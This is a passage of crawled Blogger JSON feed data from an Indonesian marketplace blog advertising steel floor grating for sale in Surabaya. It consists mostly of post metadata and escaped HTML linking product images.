href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeWQQ2P2ezoaHyxKYrU-dvedlsxYbvSNuPvNE2XgkQiml5jP1j587qzNM2PTVVGNYZCmquK2LEzKWih0_-frPUdbo6d1xmfs5vDu0Zv2ywOjPtUg5sx71o1EaXEWXZh2ni9ilkBiYXdMIw\/s1600\/LOGO-AGRO7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeWQQ2P2ezoaHyxKYrU-dvedlsxYbvSNuPvNE2XgkQiml5jP1j587qzNM2PTVVGNYZCmquK2LEzKWih0_-frPUdbo6d1xmfs5vDu0Zv2ywOjPtUg5sx71o1EaXEWXZh2ni9ilkBiYXdMIw\/s320\/LOGO-AGRO7.jpg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/9036291980787452746\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/06\/jual-grating-lantai-besi-dan-baja-harga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/9036291980787452746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/9036291980787452746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/06\/jual-grating-lantai-besi-dan-baja-harga.html","title":"Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDqbrqzKKAKXYKeuezjjIRqlkMrfpVvmvx5pOqQlajyn8FOrBzmbN98ISGrf0cBXQtfGVWlzTxW35_VDjJj1zBkvdMkxN8Z85x3XZ9ZL7IrPPSPrWh8pczGLA_Bm0QLgKyagJ40tv0673\/s72-c\/AIS+_floor_grating_strong+082129847777.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"No. Wonokromo, Jl. Brawijaya No.1, Sawunggaling, Kec. Wonokromo, Kota SBY, Jawa Timur 60242, Indonesia"},"georss$point":{"$t":"-7.296949 112.726961"},"georss$box":{"$t":"-7.3310024933781053 112.69262872460938 -7.2628955066218941 112.76129327539063"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/6782645814682357927?alt=json&callback=jQuery35009361765458712046_1769168328111&_=1769168328112
body_size: 5952
content:
// API callback
jQuery35009361765458712046_1769168328111({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-6782645814682357927"},"published":{"$t":"2018-06-14T04:21:00.000+07:00"},"updated":{"$t":"2023-01-25T02:05:13.095+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Balikpapan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Black Steel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Floor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grating galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Makassar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating non Galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING STEEL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Grating Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JUAL GRATING SURABAYA."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Plat Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Steel Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metal Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pabrik Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plat Greting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Price List Plat Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pusat Grating Surabaya"}],"title":{"type":"text","$t":"Jual Grating Steel Surabaya | 082129847777"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC9Pnbjrr4GGk1N4nEeJHN-7S5EN9C3t9YHgyQESR6HquMANmB41BZS9-V18iAn04ePZmfGCbM5CLzjSXtnMiwIT38nfG2QVFpoHLImFryjTlxdZeQj4neG4YPvkMyc1aEqlNtZArejJXE\/s1600\/LOGO-AGRO5-ANIMATION.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"206\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC9Pnbjrr4GGk1N4nEeJHN-7S5EN9C3t9YHgyQESR6HquMANmB41BZS9-V18iAn04ePZmfGCbM5CLzjSXtnMiwIT38nfG2QVFpoHLImFryjTlxdZeQj4neG4YPvkMyc1aEqlNtZArejJXE\/s320\/LOGO-AGRO5-ANIMATION.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnemZftIp3l1sq7ifyQ1D9dOqrAWCIslY7XeKhA4FgUhySDIaT9wDDl8Y7JsDXK7Qn30iDcKG172op5LhDcjZpMACRpF-3jg5EgahnMGK4X-rprJ-Pf0Q-nvNHTJdRZfilRfb8b7tQsu5Y\/s1600\/JUAL-Grating-AIS+WA+082129847777.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"554\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnemZftIp3l1sq7ifyQ1D9dOqrAWCIslY7XeKhA4FgUhySDIaT9wDDl8Y7JsDXK7Qn30iDcKG172op5LhDcjZpMACRpF-3jg5EgahnMGK4X-rprJ-Pf0Q-nvNHTJdRZfilRfb8b7tQsu5Y\/s640\/JUAL-Grating-AIS+WA+082129847777.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVLdUwljLw82ikOQ0ex2wYMTIsOsYCay44n2nQ_uC5KoG7otBWXejm9N6G3IvvCZ3GqVVi78ILesmFf6t7-6cw8p8lCXi0htw8QTg1OVBeInlUUfpDGg00lneZiaqXpWK4YaDVHgR8IIN\/s1600\/AIS+_floor_grating_strong+082129847777.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"555\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVLdUwljLw82ikOQ0ex2wYMTIsOsYCay44n2nQ_uC5KoG7otBWXejm9N6G3IvvCZ3GqVVi78ILesmFf6t7-6cw8p8lCXi0htw8QTg1OVBeInlUUfpDGg00lneZiaqXpWK4YaDVHgR8IIN\/s640\/AIS+_floor_grating_strong+082129847777.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpO-b-YTZ8_NyhkwdIxdIEU-sG7Igt5NmNhL1pYw8VgzMMQzyiJlnOiKnM-3g2v_cDMN85ubdwnKDjGNx9qeQq_wWJh4tGIAvnpZZGn1sRGJNpGDnNKqdPpskFgQHteZhJ5qmOveRu1a7\/s1600\/bar-grating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"294\" data-original-width=\"970\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpO-b-YTZ8_NyhkwdIxdIEU-sG7Igt5NmNhL1pYw8VgzMMQzyiJlnOiKnM-3g2v_cDMN85ubdwnKDjGNx9qeQq_wWJh4tGIAvnpZZGn1sRGJNpGDnNKqdPpskFgQHteZhJ5qmOveRu1a7\/s640\/bar-grating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU72dNivC9DvQQvOAwhFJt3L8Hn9ewauYGeJGYIyedAoTSunS0rTdMEkYk_n81CacF9FEwdjOKC4530lN91mIUXu3FpFVQ1ArG2Px9QGLRzTGF8OqaZAMNrJrVIeTpw-KQPS1Wt-QNIFBf\/s1600\/4202875_steelgrating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"666\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU72dNivC9DvQQvOAwhFJt3L8Hn9ewauYGeJGYIyedAoTSunS0rTdMEkYk_n81CacF9FEwdjOKC4530lN91mIUXu3FpFVQ1ArG2Px9QGLRzTGF8OqaZAMNrJrVIeTpw-KQPS1Wt-QNIFBf\/s640\/4202875_steelgrating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1pUn0KY-T-iSwgz9V6-mmdjfS9DNlxAiNm9Ys0hUgqWpQP0HCzatl5vdfSpbYaK0ATpEUBDr7opAu8z2SO13Rsq9tFmr44po2sbz7-CX0WpXsDSF81IoGGtuJWQ37_UXa87TfIL8_N_ZG\/s1600\/115201622402AMGalvanized-Steel-Platform-Grating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1pUn0KY-T-iSwgz9V6-mmdjfS9DNlxAiNm9Ys0hUgqWpQP0HCzatl5vdfSpbYaK0ATpEUBDr7opAu8z2SO13Rsq9tFmr44po2sbz7-CX0WpXsDSF81IoGGtuJWQ37_UXa87TfIL8_N_ZG\/s640\/115201622402AMGalvanized-Steel-Platform-Grating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfL4AkGHVlEFN3wJueUU-Qw6LdDYCa58iA9vXIutX1XFWcaJ6Tpfg8uZDrI6_O05SqzFyTfE7qA56SVCuYbk8e-864PzQes-g8WLoa6SD7nFXmFhyphenhyphennfmOHTHrrkFo3GbbYd0ZStkcQEuzD\/s1600\/201203150802324419+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"320\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfL4AkGHVlEFN3wJueUU-Qw6LdDYCa58iA9vXIutX1XFWcaJ6Tpfg8uZDrI6_O05SqzFyTfE7qA56SVCuYbk8e-864PzQes-g8WLoa6SD7nFXmFhyphenhyphennfmOHTHrrkFo3GbbYd0ZStkcQEuzD\/s640\/201203150802324419+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXby2WwjNp-ZFCHtp8x9Vjg_eovCxYi5RM2JinEXtpY8F1yVn7HvO7y8ajt1MTJGs60j6ed23jKFiIFvM0OrPM5nusihrdpDHNiqe7rHCfJjaobfh1lj_AS4aMxMLa7jNKZB55Vz_jaou\/s1600\/201705272140303713.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"430\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGXby2WwjNp-ZFCHtp8x9Vjg_eovCxYi5RM2JinEXtpY8F1yVn7HvO7y8ajt1MTJGs60j6ed23jKFiIFvM0OrPM5nusihrdpDHNiqe7rHCfJjaobfh1lj_AS4aMxMLa7jNKZB55Vz_jaou\/s640\/201705272140303713.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0tw-gcFPjkkwcXx8QZEcaL8dpku_dJ85_xg2UHwfR4Daan0JxqRRrwJ1Yh6W7MTX2YsENJRbllvLjF6u74ZlbB2Sex8cyMJ1Nc0rPiH2K-rOc_ar889MRC3RHUd-by08G-H_5SG6-sX0h\/s1600\/bar-grating-platform.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"650\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0tw-gcFPjkkwcXx8QZEcaL8dpku_dJ85_xg2UHwfR4Daan0JxqRRrwJ1Yh6W7MTX2YsENJRbllvLjF6u74ZlbB2Sex8cyMJ1Nc0rPiH2K-rOc_ar889MRC3RHUd-by08G-H_5SG6-sX0h\/s640\/bar-grating-platform.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj49KhJVMchhIvF6JyOVGXi88YGtYBynWP0zXSO97oxpa_EuCf5ebcPkOweW4mJWA7QgaNzaija8eTJ-02uGDMXtDiOnVnOINQR2-iiefHpQidnffL9APJKNeK2rZVAg5LPfBJoQAI7aSPI\/s1600\/clamp+grating2+clip+ais+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"1027\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj49KhJVMchhIvF6JyOVGXi88YGtYBynWP0zXSO97oxpa_EuCf5ebcPkOweW4mJWA7QgaNzaija8eTJ-02uGDMXtDiOnVnOINQR2-iiefHpQidnffL9APJKNeK2rZVAg5LPfBJoQAI7aSPI\/s640\/clamp+grating2+clip+ais+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqaJYFMCQt7GZfdcHCvcIUbracn-yT7S3omaJWmc6G_R1VYJMblu9vF6TJBIg3s65kQkmLJfLYeYL4JCzHE1mWYq_txsaAcNr4UAB0w-w-_mjMzh5pRxgMSFbU3UE1-6ozyI-4IbW5gf5L\/s1600\/clamp+grating+clip+ais+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"578\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqaJYFMCQt7GZfdcHCvcIUbracn-yT7S3omaJWmc6G_R1VYJMblu9vF6TJBIg3s65kQkmLJfLYeYL4JCzHE1mWYq_txsaAcNr4UAB0w-w-_mjMzh5pRxgMSFbU3UE1-6ozyI-4IbW5gf5L\/s640\/clamp+grating+clip+ais+082129847777.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDv_R7BnO3JddpJ3Wl6w1pLb6UPz7I5suHePPELavKCKWLsjhDB9OfhTvhBv8OAV7edv6oL8hyphenhyphenWKhp3QfyGTFjHGgX0srp_KxfoUlkxTww6TJpgedZf4VaODRihrjP0meq2wMKy81EXLGP\/s1600\/clamp+grating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"1027\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDv_R7BnO3JddpJ3Wl6w1pLb6UPz7I5suHePPELavKCKWLsjhDB9OfhTvhBv8OAV7edv6oL8hyphenhyphenWKhp3QfyGTFjHGgX0srp_KxfoUlkxTww6TJpgedZf4VaODRihrjP0meq2wMKy81EXLGP\/s640\/clamp+grating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnXxqLdGRr0n9v4HU18ljO_AeHl80QhEvIwSXQDUlfENb7oduDBwRSKLzJ4tM46JPcGQ1kMBuy36f_lSVgh6U46IGSS2TH5y3OOuTGnDKoNQDX-TFPuQOTXSyRdRuQiw0LJXw6sCqMqn7\/s1600\/grATING+wALK+WAY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"345\" data-original-width=\"460\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnXxqLdGRr0n9v4HU18ljO_AeHl80QhEvIwSXQDUlfENb7oduDBwRSKLzJ4tM46JPcGQ1kMBuy36f_lSVgh6U46IGSS2TH5y3OOuTGnDKoNQDX-TFPuQOTXSyRdRuQiw0LJXw6sCqMqn7\/s640\/grATING+wALK+WAY.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpv64xK8RUu3kDuS7WV3nUdYrsXNiNGDYMvHO9rHOdurOuVAjTXkRxxkuI0iSdeLc7HwSspFwBNErCagIbCB8PMhIveyNzrwcvTc4b5AgVgo2OBWNTU5J2Dx6sc87isRHXAG3MrbojVEFd\/s1600\/Hot-DIP-Galvanized-Heavy-Duty-Steel-Grating-Platform-From-Direct-Manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"540\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpv64xK8RUu3kDuS7WV3nUdYrsXNiNGDYMvHO9rHOdurOuVAjTXkRxxkuI0iSdeLc7HwSspFwBNErCagIbCB8PMhIveyNzrwcvTc4b5AgVgo2OBWNTU5J2Dx6sc87isRHXAG3MrbojVEFd\/s640\/Hot-DIP-Galvanized-Heavy-Duty-Steel-Grating-Platform-From-Direct-Manufacturer.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA8jtHw7uVU5JK7_duwZRPfJNPwkoP5rVj5y-7ZrgxbO2IRegEh1DtSxcq97gFGGHs5Zc3PAn7-Gr5RvKKcuPrO1tbxAWr4kapthD8uba9ry5lic9MA0mvEW3I_M2HLh9yaGJMcO5tjwmg\/s1600\/JUALGRATING2SURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA8jtHw7uVU5JK7_duwZRPfJNPwkoP5rVj5y-7ZrgxbO2IRegEh1DtSxcq97gFGGHs5Zc3PAn7-Gr5RvKKcuPrO1tbxAWr4kapthD8uba9ry5lic9MA0mvEW3I_M2HLh9yaGJMcO5tjwmg\/s640\/JUALGRATING2SURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZH4HNGoTumw0ulf_XiiXvQbVCrNqbWr0PUmfat3lGcXOU_Dah66bSvd43WB5ltHfT-ZFvFzjggdZuG3LXd6GoGe1SJKWCG_W0lhak2nUI2zweUk7hyXBhmMXXTEU2RY9azhC3X8Qnmbb\/s1600\/JUALGRATING3SURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1500\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZH4HNGoTumw0ulf_XiiXvQbVCrNqbWr0PUmfat3lGcXOU_Dah66bSvd43WB5ltHfT-ZFvFzjggdZuG3LXd6GoGe1SJKWCG_W0lhak2nUI2zweUk7hyXBhmMXXTEU2RY9azhC3X8Qnmbb\/s640\/JUALGRATING3SURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7gKcpQEIAlQbVfmBq0gkm9uXevXHrl1XEwclXELCosNCsVYx47_ElmAZYs34WFxHPqLm7aCQ38zM7Bdqp2SlTjsnth0FEhkmKHVARrkMCvoeMmeriyefYHSX6M1Zd5zzCxBJk47_miKYk\/s1600\/JUALGRATINGSHEAVYDUTY2SURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7gKcpQEIAlQbVfmBq0gkm9uXevXHrl1XEwclXELCosNCsVYx47_ElmAZYs34WFxHPqLm7aCQ38zM7Bdqp2SlTjsnth0FEhkmKHVARrkMCvoeMmeriyefYHSX6M1Zd5zzCxBJk47_miKYk\/s640\/JUALGRATINGSHEAVYDUTY2SURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_RaNVL_bYq9PmCbfvfp-xoY4JBqE5lRLyKXJtleiap_fbB8YPPf7lw-bOLT4PpJ9TTPLJc_yHc9NFZSPPKt0vBtdTUoXRsB5XKN2NbP1oOruz8T7nHxqFhNqZTan-K8LACbNT-VNIJCZ\/s1600\/JUALGRATINGSHEAVYDUTY3SURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"1150\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_RaNVL_bYq9PmCbfvfp-xoY4JBqE5lRLyKXJtleiap_fbB8YPPf7lw-bOLT4PpJ9TTPLJc_yHc9NFZSPPKt0vBtdTUoXRsB5XKN2NbP1oOruz8T7nHxqFhNqZTan-K8LACbNT-VNIJCZ\/s640\/JUALGRATINGSHEAVYDUTY3SURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSwa4x6dMcTxU93Gw-n9j1TQOG7d4oVoFUXYtZEIu_H_n5CTQGbZPqWQ0xISM2tjfuFs0edODfbgETehLMnGsCQaZZXoFdXcg-CNNQAxDe-J2QIg7CMCPQQoob8zp7-y9Qm3OuxiBFQ3-M\/s1600\/JUALGRATINGSHEAVYDUTYURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"980\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSwa4x6dMcTxU93Gw-n9j1TQOG7d4oVoFUXYtZEIu_H_n5CTQGbZPqWQ0xISM2tjfuFs0edODfbgETehLMnGsCQaZZXoFdXcg-CNNQAxDe-J2QIg7CMCPQQoob8zp7-y9Qm3OuxiBFQ3-M\/s640\/JUALGRATINGSHEAVYDUTYURABAYA+082129847777.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikav00NdtgLvLKm2y8rxqhphPgLO4iVXxFldbsf2XTZfThZHp3Btu9N5gMoS7tJEvIv2SpuTqma-zwoWvEEH9N8JA8DAqIkg9D6Jx7VYG1nvOeAPJfr2d1k-h2ZkTnSK_MDzDoH9w5LvcW\/s1600\/JUALGRATINGSURABAYA+082129847777.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"370\" height=\"432\" 